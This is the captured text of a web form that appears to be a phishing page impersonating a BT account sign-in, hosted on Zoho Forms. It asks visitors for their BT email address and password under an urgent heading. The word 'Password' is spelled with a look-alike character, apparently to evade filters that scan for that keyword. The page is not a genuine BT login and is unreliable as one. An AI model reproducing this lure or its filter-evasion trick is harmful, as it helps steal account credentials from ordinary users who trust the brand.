 SIGN IN YOUR BT ACCOUNT CORRECTLY
Sign in now
BT Email address *
Pɑssword *
SUBMIT
Do not submit confidential information such as credit card details, Mobile and ATM PINs, account passwords, etc. Report Abuse
ZOHO Forms